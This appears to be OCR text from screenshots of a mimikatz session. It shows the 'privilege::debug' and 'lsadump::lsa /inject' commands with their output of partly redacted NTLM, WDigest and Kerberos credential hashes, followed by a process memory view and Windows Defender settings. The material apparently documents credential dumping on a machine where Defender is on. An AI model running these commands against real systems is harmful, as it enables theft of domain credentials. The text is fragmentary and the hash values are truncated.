 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:
Domain : / S-1-5-2
RID  :
User :
* Primary
NTLM : 8846 6c
LM   :
Hash NTLM: 88 586c
ntlm- 0: 88 586c
lm  - 0: a9 98ed
* WDigest
01  b d
02  f 9
03  5 b
04  b d
05  f 9
06  5 5
07  b d
08  4 6
09  4 6
10  8 1
11  8 d
12  4 6
13  2 5
14  8 d
15  b c
16  b c
17  6 f
18  a 4
19  9 4
20  8 a
21  4 8
22  4 8
23  4 7
24  e c
25  e c
26  b b
27  9 3
28  c 6
29  d 6
* Kerberos
Default Salt :
Credentials
des_cbc_md5       :
* Kerberos-Newer-Keys
Default Salt :
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : a eb
aes128_hmac       (4096) : b c2
des_cbc_md5       (4096) : 5 a1
* NTLM-Strong-NTOWF
Random Value : 6 9
mimikatz #
.exe (9688) (0x140000000 - 0x14014f000)
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000230 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close
Windows Security
Home
Virus & threat protection
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
This setting is managed by your administrator.
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
exe (9688) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk Network Comment Windows
Options Refresh Search Memory (Ctrl+K) Aa .*
Base address Type Size Protect... Use Total WS Private WS Shareable WS Shared WS Locked WS
0x7ffe0000 Private 4 kB R USER_SHARED_DATA 4 kB 4 kB 4 kB
0x7ffe9000 Private 4 kB R HYPERVISOR_SHARED_DATA 4 kB 4 kB 4 kB
0x140000000 Private 1.31 MB RW 1.31 MB 1.31 MB
0x140000000 Private: Commit 1.31 MB RW 1.31 MB 1.31 MB
0xee97c60000 Private 1 MB RW Stack (thread 11192) 144 kB 144 kB
0xee97e00000 Private 2 MB RW 28 kB 28 kB
0xee98200000 Private 1 MB RW Stack (thread 5692) 8 kB 8 kB
0xee98300000 Private 1 MB RW Stack (thread 11852) 12 kB 12 kB
0x20064a90000 Mapped 64 kB RW CSRSS Port Heap (ID 2) 4 kB 64 kB 4 kB
0x20064aa0000 Mapped 12 kB R C:\Windows\System32\l_intl.nls 12 kB 12 kB 12 kB
0x20064ab0000 Mapped 120 kB R ApiSetMap 116 kB 120 kB 116 kB
0x20064ad0000 Mapped 16 kB R System activation context data 12 kB 16 kB 12 kB
0x20064ae0000 Private 8 kB RW Shim data 8 kB 8 kB
0x20064af0000 Mapped 68 kB R C:\Windows\System32\C_1252.NLS 4 kB 68 kB 4 kB
0x20064b10000 Mapped 68 kB R C:\Windows\System32\C_437.NLS 4 kB 68 kB 4 kB
0x20064b30000 Mapped 12 kB R C:\Windows\System32\l_intl.nls 4 kB 12 kB 4 kB
0x20064b40000 Private 104 kB RW 8 kB 8 kB
0x20064b60000 Mapped 804 kB R C:\Windows\System32\locale.nls 60 kB 804 kB 60 kB